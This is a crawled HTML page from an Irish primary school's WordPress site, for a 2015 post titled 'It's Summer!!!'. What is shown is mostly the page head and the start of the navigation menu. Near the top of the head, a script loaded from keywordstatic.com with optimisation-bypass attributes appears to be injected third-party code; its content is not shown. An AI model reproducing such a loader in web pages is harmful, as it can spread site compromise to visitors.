

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2015/its-summer/
body_size: 90679
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>It&#8217;s Summer!!! &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; It&#8217;s Summer!!! Comments Feed" href="https://www.stthomas.ie/2015/its-summer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2015%2Fits-summer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2015%2Fits-summer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/4864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2015/its-summer/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=4864' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-4864 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
